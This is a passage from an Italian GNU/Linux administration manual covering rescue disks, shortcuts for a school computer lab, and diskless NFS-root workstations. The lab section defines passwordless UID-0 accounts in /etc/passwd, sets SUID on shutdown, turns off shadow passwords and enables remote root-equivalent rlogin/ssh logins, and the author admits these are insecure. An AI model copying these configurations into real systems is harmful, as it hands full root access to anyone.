Quando si seleziona la voce '**Start rescue system**', è possibile indicare diverse fonti da cui potrebbe essere reperita l'immagine del dischetto da avviare. La possibilità di avviare tale immagine da una fonte diversa da un dischetto, riguarda solo quanto già predisposto dalla distribuzione SuSE. Nel caso si voglia avviare un qualunque dischetto (purché compatibile con il kernel) si deve usare solo la voce corrispondente all'uso di un dischetto.

È stato ripetuto più volte che si possono usare anche altri dischetti alternativi a quello generato dall'immagine 'rescue' della distribuzione SuSE. Tuttavia occorre tenere presente che deve trattarsi sempre di immagini compresse: se si tenta di caricare la vecchia immagine 'rescue.gz' della distribuzione Slackware (quella obsoleta che si trova nella directory 'rootdsks/obsolete/') dopo averla decompressa (è l'unico minisistema in circolazione che possa essere contenuto in un dischetto da 1 440 Kibyte), questa non verrà caricata.

Come ormai dovrebbe essere chiaro, il dischetto che viene avviato in questo modo, diviene in pratica un disco RAM. Per poter utilizzare il dischetto di emergenza predisposto dalla distribuzione SuSE, occorre disporre di almeno 16 Mibyte.

Parte lvi

# Accorgimenti per un laboratorio didattico


# GNU/Linux nella didattica di massa

La gestione di un laboratorio munito di elaboratori in una scuola media è problematica a causa di diversi fattori: l'età degli studenti; il poco tempo a disposizione; la necessità di svolgere una gran mole di esercitazioni specifiche;... la campanella che suona prima di avere finito.

GNU/Linux è un sistema operativo sofisticato e sotto questo aspetto non è adatto a un ambiente del genere. In questo capitolo si raccolgono delle idee su possibili soluzioni ai problemi tipici di un tale laboratorio.

# 253.1 Utente speciale per uno scopo speciale

Quando si vuole permettere agli utenti comuni di compiere attività che altrimenti sarebbero esclusivamente di competenza dell'utente '**root**', si può utilizzare '**sudo**', oppure si può creare un utente apposito nell'elenco del file '/etc/passwd', al quale, invece di associare una shell, si associa il programma o lo script che si vuole fare eseguire.

CIAO::0:0:Esempio generico:/tmp:/etc/script/.CIAO

L'esempio mostra una riga del file '/etc/passwd' in cui viene definito l'utente '**CIAO**', senza password, con lo stesso UID e GID dell'utente '**root**', e di conseguenza con gli stessi privilegi, al quale viene però associata la directory '/tmp/', e al posto di una shell si abbina lo script '/etc/script/.CIAO'.

In questo modo, accedendo con questo nominativo, '**CIAO**', si esegue lo script '/etc/script/.CIAO'. Al termine dell'esecuzione dello script, la sessione di lavoro come utente '**CIAO**' termina.

Il meccanismo rende il sistema molto poco sicuro, ma ha il vantaggio di essere un modo semplice per l'esecuzione di alcuni comandi che sono normalmente di competenza dell'utente '**root**'.

È importante che la dichiarazione del vero utente '**root**' sia precedente a quella di questi finti utenti '**root**'.

Per fare in modo che gli eventuali sistemi di sicurezza abbandonino ogni resistenza, è probabile che si debba includere l'ipotetico programma '/etc/script/.CIAO' nel file '/etc/shells'. Inoltre, dovrebbe essere evidente che in una situazione del genere non sia sensata l'attivazione delle password shadow (si veda anche quanto scritto a proposito del file '/etc/login.defs' nel capitolo dedicato proprio alle password shadow).

Se si intende utilizzare questo tipo di utente attraverso un programma per l'accesso remoto ('**rlogin**', '**rsh**', '**telnet**' o '**rexec**') è necessario che il file '/etc/securetty' contenga l'indicazione dei terminali da cui questo pseudo utente '**root**' può accedere.

# 253.2 Spegnimento da parte di utenti comuni

Generalmente, un utente comune non è autorizzato a utilizzare '**shutdown**' o equivalenti, per chiudere l'attività di GNU/Linux. Però, in certi casi, potrebbe essere utile che ciò sia possibile. Il modo più semplice di permettere agli utenti comuni di avviarlo, è attribuirgli il permesso SUID, come nell'esempio seguente:

#### # **chmod u+s /sbin/shutdown**

Eventualmente si può completare la cosa creando un collegamento nella directory '/bin/' in modo che sia accessibile facilmente agli utenti comuni, senza bisogno di indicarne il percorso.

#### # **ln -s /sbin/shutdown /bin/shutdown**

Viene mostrata anche una tecnica diversa che si basa sul trucco dell'utente speciale descritta sopra. Questo modo può sembrare più laborioso e inutile; in realtà ci sono dei vantaggi, in particolare la possibilità di controllo sull'operazione stessa. Come è già stato mostrato nella sezione precedente, si aggiunge l'utente '**SPEGNIMI**' nel file '/etc/passwd':

SPEGNIMI::0:0:Spegnimento dell'elaboratore:/tmp:/etc/script/.SPEGNIMI

Quindi, lo script '/etc/script/.SPEGNIMI' potrebbe essere preparato in modo da poter abilitare o disabilitare la possibilità di eseguire la procedura di arresto del sistema.

```
#!/bin/bash
#======================================================================
# .SPEGNIMI
#======================================================================
    #------------------------------------------------------------------
    # Verifica la presenza del file SPEGNIMI.OK
    #------------------------------------------------------------------
    if [ -f /etc/script/data/SPEGNIMI.OK ]
    then
        #--------------------------------------------------------------
        # Il file esiste e si può spegnere.
        # Esegue lo shutdown con un'attesa di 10 secondi.
        #--------------------------------------------------------------
        sleep 10s
        /sbin/shutdown -h now
    else
        #--------------------------------------------------------------
        # L'operazione di spegnimento non è consentita.
        #--------------------------------------------------------------
        echo "L'operazione richiesta di spegnimento non è consentita!"
    fi
```
Lo script deve essere accessibile in tutti i modi solo all'utente '**root**' e in nessun modo agli altri utenti  $(0700<sub>s</sub>)$ .

L'esecuzione di '**shutdown**' dipende quindi dalla presenza del file '/etc/script/data/SPE-GNIMI.OK'. In questo modo è possibile regolare semplicemente l'accessibilità a questa funzione di spegnimento.

Per utilizzare in pratica questo sistema, si può agire attraverso un accesso locale o remoto. Attraverso un accesso normale è possibile spegnere il sistema: basta utilizzare l'utente '**SPEGNIMI**', per il quale non è richiesta alcuna password.

Attraverso '**rlogin**' è possibile attivare una connessione con lo stesso elaboratore su cui si sta operando, ottenendone lo spegnimento. L'esempio seguente utilizza '**hostname**' per determinare il nome dell'elaboratore: è importante che questo restituisca un nome corretto.

rlogin -l SPEGNIMI 'hostname'

Nello stesso modo si può spegnere un elaboratore attraverso la rete da un'altra posizione.

rlogin -l SPEGNIMI *indirizzo\_da\_spegnere*

Per rendere più facile il meccanismo, si può creare uno script ulteriore con lo stesso nome dell'utente fittizio '**SPEGNIMI**'.

```
#!/bin/sh
#======================================================================
# SPEGNIMI
#======================================================================
```
rlogin -l SPEGNIMI 'hostname'

In tal modo si utilizza lo stesso termine, sia in presenza di una richiesta di accesso, sia durante una sessione di lavoro normale.

Per avviare la procedura di arresto del sistema su un gruppo di elaboratori in un colpo solo, si può creare uno script che esegue una serie di '**rlogin**' su tutti gli elaboratori interessati.

```
#!/bin/sh
#======================================================================
# SPEGNITUTTI
#======================================================================
   rlogin -l SPEGNIMI host01.brot.dg &
   rlogin -l SPEGNIMI host02.brot.dg &
   rlogin -l SPEGNIMI host03.brot.dg &
   rlogin -l SPEGNIMI host04.brot.dg &
   rlogin -l SPEGNIMI host05.brot.dg &
```
GNU/Linux nella didattica di massa 2631

 $\#$ ...

In alternativa, se per qualunque motivo si ha difficoltà a utilizzare '**rlogin**' o '**rsh**' come si vorrebbe, si può utilizzare Secure Shell (capitolo 239), configurandola in modo che utilizzi una forma di autenticazione che non richieda l'inserimento di una password. Lo script potrebbe essere modificato nel modo seguente:

```
#!/bin/sh
#======================================================================
# SPEGNITUTTI
#======================================================================
    ssh -l SPEGNIMI host01.brot.dg &
    ssh -l SPEGNIMI host02.brot.dg &
    ssh -l SPEGNIMI host03.brot.dg &
    ssh -l SPEGNIMI host04.brot.dg &
    ssh -l SPEGNIMI host05.brot.dg &
    #...
```
# 253.3 Autorizzare chiunque ad aggiungersi come nuovo utente

Normalmente, non è sensato concedere a chiunque di registrarsi da solo all'interno di un sistema, ma su un elaboratore destinato alla didattica, in un ambiente in cui non si vuole utilizzare il NIS, questo potrebbe essere più che giustificato. Con la tecnica già vista nella sezione, si aggiunge l'utente '**AGGIUNGI**'.

AGGIUNGI::0:0:Aggiunta nuovo utente:/tmp:/etc/script/.AGGIUNGI

Lo script '/etc/script/.AGGIUNGI' potrebbe essere preparato in modo da poter abilitare o disabilitare la possibilità di eseguire il programma '**adduser**'.

Il programma '**adduser**' non è necessariamente presente con questo nome e con lo stesso comportamento in tutte le distribuzioni GNU/Linux. In questi esempi si suppone che questo accetti un solo argomento: il nome dell'utente da aggiungere.

```
#! /bin/bash
#======================================================================
# .AGGIUNGI
#======================================================================
#======================================================================
# Inizio.
#======================================================================
    #------------------------------------------------------------------
    # Verifica la presenza del file AGGIUNGI.OK
    #------------------------------------------------------------------
    if [ -f /etc/script/data/AGGIUNGI.OK ]
    then
        #--------------------------------------------------------------
        # Il file esiste e si può aggiungere l'utente.
        # Si inizia ottenendo il nome da utilizzare.
        #--------------------------------------------------------------
        echo "Inserisci il nome dell'utente."
        echo "Si possono utilizzare al massimo otto caratteri."
        read
        #--------------------------------------------------------------
        # Controlla la risposta data dall'utente.
        #--------------------------------------------------------------
        if [ $\{ #REPLY\} = 0 ]
        then
            #----------------------------------------------------------
            # La risposta è nulla, così si interrompe l'inserimento.
            #----------------------------------------------------------
            exit
        fi
```

```
#--------------------------------------------------------------
       # Finalmente viene creato l'utente.
       #--------------------------------------------------------------
       NUOVO_UTENTE=$REPLY
       /usr/sbin/adduser $NUOVO_UTENTE
       #--------------------------------------------------------------
       # Viene definita la password.
       #--------------------------------------------------------------
       while [ 0 ] # FOREVER
       do
           if /usr/bin/passwd $NUOVO_UTENTE
           then
               #------------------------------------------------------
               # La password è stata inserita correttamente.
               #------------------------------------------------------
               break
           else
               #------------------------------------------------------
               # Meglio ripetere l'operazione.
               #------------------------------------------------------
               continue
           fi
       done
   else
       #--------------------------------------------------------------
       # L'operazione non è consentita.
       #--------------------------------------------------------------
       echo "L'operazione richiesta non è consentita!"
   fi
#======================================================================
```
Lo script deve essere accessibile in tutti i modi solo all'utente '**root**' e in nessun modo agli altri utenti  $(0700<sub>s</sub>)$ .

L'esecuzione di '**adduser**' dipende quindi dalla presenza del file '/etc/script/data/AG-GIUNGI.OK'. In questo modo è possibile regolare semplicemente l'accessibilità a questa funzione.

Per utilizzare in pratica questo sistema, basta identificarsi come l'utente '**AGGIUNGI**' in fase di accesso.

# Diskless: elaboratori senza disco

Una caratteristica importante del sistema di condivisione dei file system attraverso la rete, l'NFS, è quella che permette l'utilizzo di macchine senza disco: *diskless*.

Nel passaggio da una macchina autonoma a una senza disco, ci sono varie fasi intermedie, in cui si possono sfruttare più o meno intensivamente le risorse NFS di altri serventi. La macchina senza disco, perché non ha fisicamente il disco fisso, oppure perché non lo adopera per contenere dati o programmi, ha comunque un certo fascino, e lo si avverte particolarmente quando si deve allestire un certo numero di macchine uniformi e amministrate in modo centralizzato.

A differenza del terminale remoto che utilizza '**telnet**' o un programma di comunicazione su linea seriale o dedicata, la macchina senza disco ha il vantaggio di poter utilizzare la grafica con il sistema X. In questo senso, una macchina senza disco è normalmente ben dotata dal punto di vista del processore e della memoria centrale.

# 254.1 Principio di funzionamento

L'idea alla base della macchina senza disco è molto semplice:

- 1. viene caricato il kernel in qualche modo, con tutte le informazioni necessarie ad accedere alla rete e al servente NFS;
- 2. viene eseguito il montaggio del file system principale (dalla rete) in lettura e scrittura;
- 3. viene eseguita la procedura di inizializzazione del sistema (Init).

Il vero problema di tutto questo è il primo punto, ovvero l'avvio del kernel con le informazioni necessarie, specialmente quelle sull'indirizzo IP dell'interfaccia di rete utilizzata.

Volendo predisporre una **vera** macchina senza disco, sarebbe necessario realizzare, o procurarsi, una ROM speciale da applicare alla scheda di rete. Questa, con il software contenuto al suo interno, attraverso vari protocolli, dovrebbe permettere alla scheda di rete di ottenere il proprio indirizzo IP e subito dopo di ricevere il kernel da avviare.

A meno di avere il sostegno di persone qualificate, in grado di predisporre una macchina senza disco a tutti gli effetti, ci si accontenta solitamente di preparare un dischetto con un kernel adatto, assieme a tutte le informazioni necessarie sulla rete locale e il servente NFS da raggiungere. In questo capitolo, è questa la soluzione che viene presa in considerazione.

# 254.2 Preparazione del cliente

La preparazione del cliente cioè del dischetto necessario ad avviare l'elaboratore senza disco fisso, è la parte più semplice, e quindi viene mostrata per prima.

## 254.2.1 Kernel

Prima di tutto, occorre preparare un kernel adatto alla stazione senza disco che si vuole utilizzare. Di sicuro, occorre attivare le voci seguenti.

- *Networking support* (21.2.4) **Y**
- *TCP/IP networking* (21.2.7) **Y**
- *Network device support* (21.2.9) **Y**

In questa sezione andranno aggiunte le interfacce di rete che si vogliono gestire, incorporandole, senza lasciare che vengano incluse come moduli.

- *NFS filesystem support* (21.2.15) **Y**
- *Root file system on NFS* (21.2.15) **Y**

I punti elencati, che rappresentano l'essenziale per ottenere un kernel in grado di attivare una stazione senza disco, **devono** essere inclusi come elementi del kernel monolitico. In pratica, non è possibile lasciare che vengano inclusi come moduli, e questo perché non è tanto facile caricare moduli quando non si dispone di un disco locale.

Date le difficoltà che comporta la preparazione di un sistema senza disco è il caso di consigliare l'utilizzo di soli kernel monolitici, anche per i dispositivi che potrebbero essere caricati in un secondo momento.

La stazione senza disco potrebbe, nonostante il nome, dover accedere anche a unità a disco locali, come un dischetto o un lettore CD-ROM. Nel momento in cui si predispone un kernel per questo scopo, è bene tenere presente anche queste esigenze.

## 254.2.2 Parametri di avvio

All'avvio, il kernel deve ottenere alcuni parametri che gli permettano di configurare l'interfaccia di rete, di definire l'instradamento e di montare il file system principale attraverso il protocollo NFS.

root=/dev/nfs

Si tratta di un messaggio con cui si informa il kernel di voler utilizzare come file system principale ciò che viene fornito attraverso il protocollo NFS. Il dispositivo '/dev/nfs' non esiste in realtà.

#### nfsroot=[*ip\_del\_servente*:]*directory\_radice*[,*opzione\_nfs*[,...]]

Serve a definire le informazioni necessarie al montaggio della directory del servente che verrà utilizzata come radice del file system. L'indirizzo IP del servente è facoltativo, perché viene indicato nuovamente nel parametro '**nfsaddrs**'.

Le *opzioni\_NFS* sono facoltative, e in ogni caso, si tratta delle stesse opzioni utilizzabili in condizioni normali con i file system NFS.

## nfsaddrs=[*ip\_del\_cliente*]:[*ip\_del\_servente*]:[*ip\_del\_router*]:[*maschera\_di\_rete*]:[*nome\_dell'host*]:[ *dispositivo\_di\_rete*]:[*auto\_configurazione*]

Il parametro '**nfsaddrs**' permette di definire tutte le informazioni necessarie a stabilire il collegamento nella rete. Tutte le informazioni possono essere determinate in modo predefinito, ma non tutte contemporaneamente. Come si potrà intuire: le informazioni sugli indirizzi del cliente e del servente possono essere ottenute automaticamente in base ai protocolli RARP o BOOTP; l'indirizzo di un router non è necessario nel caso tutto si svolga in una rete locale; la maschera di rete può essere determinata automaticamente in base alla classe di indirizzi utilizzati; il nome del nodo potrebbe corrispondere allo stesso numero IP attribuitogli; infine l'interfaccia di rete potrebbe essere semplicemente la prima a essere individuata.

Almeno le prime volte, non è una buona idea lasciare che i valori vengano determinati automaticamente.

L'ultima opzione, permette di definire il metodo di configurazione automatica. Si possono utilizzare le parole chiave '**rarp**' o '**bootp**' per indicare che si vuole sia utilizzato il protocollo RARP oppure BOOTP, rispettivamente. In alternativa si può indicare la parola chiave '**both**' per fare sì che vengano utilizzati entrambi, oppure '**none**' per non utilizzarne alcuno. Se non viene indicato nulla nell'ultimo campo, si intende che non si deve utilizzare alcun protocollo.

Se non viene utilizzato alcun protocollo per la configurazione automatica, è chiaro che occorre specificare necessariamente gli indirizzi IP del cliente e del servente.

## 254.2.3 Un esempio

Prima di proseguire con la descrizione di ciò che serve per predisporre un cliente senza disco, conviene introdurre una situazione di esempio, che poi verrà utilizzata nelle spiegazioni successive.

Si suppone di disporre di un servente nella stessa rete locale in cui si vuole collocare il cliente. In tal caso, pur non essendo necessario, viene indicato ugualmente un router che in pratica corrisponde allo stesso indirizzo del servente. La tabella 254.1 mostra questa situazione.

In questa situazione, i parametri del kernel dovranno essere quelli indicati qui di seguito.

```
root=/dev/nfs
nfsroot=192.168.1.1:/tftpboot/192.168.1.7
nfsaddrs=192.168.1.7:192.168.1.1:192.168.1.1:255.255.255.0:diskless7:eth0:
```

| Elemento            | Valore                |
|---------------------|-----------------------|
| servente            | 192.168.1.1           |
| cliente             | 192.168.1.7           |
| router              | 192.168.1.1           |
| maschera di rete    | 255.255.255.0         |
| nome del cliente    | diskless7             |
| interfaccia di rete | eth0                  |
| directory remota    | /tftpboot/192.168.1.7 |

Tabella 254.1. Configurazione di esempio.

La scelta della directory remota da utilizzare come file system principale non è casuale; si tratta di una convenzione diffusa:

/tftpboot/*indirizzo\_del\_cliente*/

#### 254.2.4 /dev/boot255

Esistono diversi modi per avviare un kernel. Dovendo fare in modo che il kernel si avvii montando il file system principale dalla rete, si utilizza il parametro '**root=/dev/nfs**', dove '/dev/nfs' non esiste in realtà.

Quando si utilizza LILO, e anche in altre situazioni, è necessario fare riferimento a un dispositivo esistente realmente, almeno nel momento in cui si «installa» il sistema di avvio. Per questo si deve creare il dispositivo denominato '/dev/boot255', con numero primario zero e numero secondario 255.

```
# mknod /dev/boot255 c 0 255
```
#### 254.2.5 Avvio del kernel dal dischetto

L'avvio del kernel da un dischetto è un problema che è stato già descritto a sufficienza in questo documento, in particolare nel capitolo 10. Qui si intende solo riepilogare in che modo configurare i vari sistemi di avvio.

• Se si intende avviare il kernel copiandolo in un dischetto senza file system, utilizzando quindi '**dd**' (o anche '**cp**'), non è possibile fornire alcun parametro, tranne l'indicazione del dispositivo attraverso il programma '**rdev**'. In pratica, se il dischetto immagine del kernel si trova nella prima unità, si utilizza il comando seguente:

```
# rdev /dev/fd0 /dev/boot255
```
Tutte le altre informazioni, devono provenire dal protocollo RARP o BOOTP. Pertanto, questo tipo di avvio non è consigliabile in generale.

• Se si realizza un dischetto contenente il kernel, avviato attraverso LILO, si possono dare i parametri necessari attraverso la configurazione del file '/etc/lilo.conf'. Segue il pezzo significativo, relativo all'esempio proposto in precedenza (la direttiva '**append**' appare spezzata su più righe per motivi tipografici, ma dovrebbe occupare una riga sola).

```
image=/vmlinuz
       label=diskless
       root=/dev/boot255
       append="root=/dev/nfs nfsroot=192.168.1.1:/tftpboot/192.168.1.7
nfsaddrs=192.168.1.7:192.168.1.1:192.168.1.1:255.255.255.0:diskless7:eth0:"
```
• SYSLINUX si configura in modo simile a LILO, con la differenza che basta collocare i file necessari nel dischetto, senza creare collegamenti tra loro. In questo senso è particolarmente comodo, e decisamente preferibile quando si deve avviare un kernel da dischetto. Segue un pezzo della configurazione del file 'SYSLINUX.CFG' (anche in questo caso, la direttiva '**APPEND**' appare spezzata su più righe per motivi tipografici, ma dovrebbe occupare una riga sola).

```
LABEL diskless
       KERNEL LINUX
       APPEND "root=/dev/nfs nfsroot=192.168.1.1:/tftpboot/192.168.1.7
nfsaddrs=192.168.1.7:192.168.1.1:192.168.1.1:255.255.255.0:diskless7:eth0:"
```
Si osservi il fatto che qui non viene utilizzato il dispositivo '/dev/boot255'.

• Loadlin richiede la preparazione di un dischetto con un sistema Dos minimo, dal quale poter avviare (di solito attraverso il file 'AUTOEXEC.BAT') il programma '**LOADLIN.EXE**'. Segue l'esempio di questo comando, separato su più righe per motivi tipografici.

```
LOADLIN vmlinuz root=/dev/nfs nfsroot=192.168.1.1:/tftpboot/192.168.1.7
nfsaddrs=192.168.1.7:192.168.1.1:192.168.1.1:255.255.255.0:diskless7:eth0:
```
# 254.3 Preparazione del servente

Il servente richiede una preparazione più complessa e delicata, da studiare prima a tavolino in funzione delle cose che si vogliono fare con le macchine senza disco. Il problema maggiore, a questo proposito, risiede nel fatto che ogni distribuzione GNU/Linux ha una sua impostazione, e sono queste diversità che richiedono lo sforzo maggiore nello studio necessario ad arrivare a un servente per questo scopo.

Ogni distribuzione GNU/Linux dovrebbe fornire gli strumenti necessari ad automatizzare la creazione e la gestione del servente; in realtà solo poche fanno tanto.

In queste sezioni si fa riferimento a un servente realizzato su una distribuzione Red Hat, ma senza porre un accento eccessivo sulle particolarità di questa distribuzione.

### 254.3.1 Pianificare gli obiettivi da raggiungere

È importante decidere prima quali sono le attività per le quali verranno utilizzate le stazioni senza disco, e quindi quali programmi verranno utilizzati. Ciò servirà per stabilire quali componenti devono essere predisposti nella gerarchia utilizzata come directory radice NFS.

È bene chiarire in mente che i clienti dovrebbero avere una configurazione uniforme e che su quelle stazioni non ci dovrebbero essere utenti '**root**', a parte l'amministratore del servente. Se non fosse così, i vantaggi nell'utilizzo di macchine senza disco sarebbero troppo pochi per giustificare lo sforzo necessario a predisporle.

Se si intende utilizzare il sistema grafico X, anche l'uniformità delle schede video sarebbe auspicabile.

Le password shadow non dovrebbero essere utilizzate.

Come ultima considerazione, i clienti non dovrebbero offrire servizi di rete.

## 254.3.2 Directory radice NFS

La cosa più delicata da organizzare è la directory radice dei clienti senza disco. Queste directory, per tradizione (e per stare fuori dai guai), vanno collocate a partire da '/tftpboot/*indirizzo*/'. Per fare un esempio, il cliente individuato dall'indirizzo IP 192.168.1.7, dovrebbe trovare la sua directory radice a partire dalla directory '/tftpboot/192.168.1.7/' del servente.

Generalmente se ne prepara una, per un cliente particolare, e una volta verificato che tutto funziona come si vuole, si preparano le altre utilizzando dei collegamenti fisici. Se tutto va bene, non ci sarà bisogno di modificare la configurazione riferita a un cliente particolare, rispetto agli altri.

La directory radice NFS di ogni cliente deve contenere il necessario a permettere l'avvio del cliente stesso, lasciando che il resto venga montato durante la fase di inizializzazione del sistema. In pratica, sono necessarie le directory 'bin/', 'dev/', 'etc/', 'home/', 'lib/', 'mnt/', 'opt/', 'proc/', 'root/', 'sbin/', 'tmp/', 'usr/' e 'var/'. Alcune di queste vanno copiate, così come sono le directory corrispondenti del file system principale del servente, altre servono vuote, altre vanno copiate solo parzialmente.

Nella spiegazione seguente si fa l'esempio della predisposizione della directory radice NFS per il cliente 192.168.1.7; tutte le directory degli altri clienti verranno ottenute attraverso l'uso di collegamenti fisici, a partire dall'esempio di partenza.

Si inizia creando la directory '/tftpboot/', e quindi la directory '/tftpboot/192.168.1.7/'.

#### # **mkdir /tftpboot**

#### # **mkdir /tftpboot/192.168.1.7**

Si prosegue copiando alcune directory così come sono nel servente (è meglio non fare collegamenti ai file utilizzati dal sistema del servente), e creando altre directory vuote.

```
# cp -dpRv /bin /tftpboot/192.168.1.7
```
Diskless: elaboratori senza disco 2637

# **cp -dpRv /dev /tftpboot/192.168.1.7**

# **cp -dpRv /etc /tftpboot/192.168.1.7**

- # **mkdir /tftpboot/192.168.1.7/home**
- # **cp -dpRv /lib /tftpboot/192.168.1.7**
- # **mkdir /tftpboot/192.168.1.7/mnt**
- # **mkdir /tftpboot/192.168.1.7/opt**
- # **mkdir /tftpboot/192.168.1.7/proc**
- # **mkdir /tftpboot/192.168.1.7/root**
- # **cp -dpRv /sbin /tftpboot/192.168.1.7**
- # **mkdir /tftpboot/192.168.1.7/tmp**
- # **chmod 1777 /tftpboot/192.168.1.7/tmp**
- # **mkdir /tftpboot/192.168.1.7/usr**
- # **cp -dpRv /var /tftpboot/192.168.1.7**

A questo punto si rifinisce un po'.

- Nella directory 'lib/' si potrebbero eliminare i moduli, se si è deciso che i kernel dei clienti non ne faranno uso.
- Nella directory 'etc/'si potrebbero eliminare tutti i file e le sottodirectory riferite a programmi, inclusi i demoni, che non verranno utilizzati.
- Nella directory 'etc/', i file 'passwd' e 'group' potrebbero essere dei collegamenti fisici ai file corrispondenti della directory '/etc/' del servente.<sup>1</sup>
- Nella directory 'var/' bisognerebbe eliminare tutto quello che non serve, lasciando comunque, almeno le directory vuote dove necessario. In particolare vanno eliminati tutti i file di lock, i file delle registrazioni, e tutti i file amministrativi dei programmi che non riguardano i clienti. Altri file vanno lasciati, ma per ognuno di questi occorre conoscerne il motivo. Per fare un esempio, il file 'var / l i b/ dosemu/hdimage' serve per avviare DOSEMU, e potrebbe essere condiviso tranquillamente tra tutti i clienti.

Anche le directory riferite alle stampanti costituiscono un problema. Se la stampa è necessaria, è il caso di predisporre le directory e i file necessari per una stampante di rete, in modo da poter poi condividere tra tutti i clienti la stessa configurazione.

Dopo quanto descritto sulla directory 'var/', potrebbe essere utile proporre una struttura di esempio, come guida per la scelta su cosa sia da eliminare o meno.

```
var
 |-- cache/
 |-- catman/
     | - - x11 \rangle|-- cat1/
          |-- cat2/
          | | ...
      -- cat1/|-- cat2/
     | ...
```
<sup>1</sup>Questa soluzione non è «sicura», ma dovrebbe servire per centralizzare la gestione degli utenti senza la presenza di un sistema NIS. Tuttavia, potrebbe essere inutile, dal momento che programmi come '**useradd**' rinominano i file 'passwd' e 'group' e poi ne generano sempre di nuovi: in questo caso conviene fare uno script per ricopiare questi file nelle directory relative ai sistemi senza disco ogni volta che si fa una modifica.

```
' -- local/
        |-- \text{cat1/}|-- cat2/
        | ...
|-- dhcpd/
|-- lib/
    ' -- texmf/|-- fonts/
         | '-- texfonts/
-- local/
|-- lock/
    | '-- subsys/
|-- log/
    | |-- cron/
    | -- dmesg/
    |-- maillog/
    | |-- messages/
    | |-- secure/
    | '-- spooler/
|-- nis/
|-- preserve/
|-- run/
    | '-- netreport/
|-- spool
    | -- at/' -- spool/|-- cron/
    |--1pd/| -- 1p/| | | |
        ... ... (dipende se si vuole gestire la stampa)
    | -- mail/
    | |-- mqueue/
    ' -- rwho/'-- tmp -> /tmp
```
Come si può osservare nell'esempio, si è scelto di fare in modo che 'var/tmp' sia un collegamento simbolico alla directory 'tmp/', per non perdere il controllo sulla proliferazione dei file temporanei.

## 254.3.3 Directory radice NFS da usare come base di partenza

È stato indicato che basta predisporre una directory radice per un cliente senza disco e poi le altre per gli altri clienti possono essere ottenuti a partire da quella, con una serie di collegamenti fisici. Questo è vero in parte. Quando si utilizza anche una sola volta il cliente di esempio, vengono creati una serie di file amministrativi, temporanei, nella directory 'var/' (e nelle sue sottodirectory). Questi file vengono cancellati quando non servono più, o sostituiti, ma questo non avviene regolarmente alla conclusione dell'attività, ma solo quando serve. Questi file non possono essere condivisi tra i vari clienti, e quindi non se ne può fare il collegamento.

Ecco quindi che diviene necessario predisporre una directory radice NFS standard che non verrà utilizzata direttamente da alcun cliente, e che servirà per generare le altre.

La directory standard va preparata congiuntamente a quella del primo cliente utilizzato come prova del buon funzionamento della directory radice NFS. Quando si cambia qualcosa nella directory del cliente, lo si deve fare anche in quella standard, se questa modifica non si riflette già automaticamente per effetto di eventuali collegamenti fisici.

Per avere un riferimento con gli esempi, stabiliamo che la directory radice NFS standard sia '/tftpboot/ standard/'.

## 254.3.4 Procedura di inizializzazione del sistema

Il problema più grosso da risolvere è la procedura di inizializzazione del sistema. A partire dal file 'etc/ inittab' è necessario analizzare tutto quello che succede nella propria distribuzione GNU/Linux e intervenire in modo da permettere l'avvio dei clienti senza disco.

Prima di farlo, si deve fare mente locale alla situazione che si ha di fronte: il kernel dei clienti provvede da solo a definire l'indirizzo dell'interfaccia di rete e a instradarsi verso il servente; inoltre monta da solo il

file system principale attraverso il protocollo NFS. Quindi, la procedura di inizializzazione del sistema non ha alcuna necessità, né la possibilità di eseguire un controllo del file system principale, e nemmeno di altri dischi; inoltre non deve configurare la rete, che è già configurata.

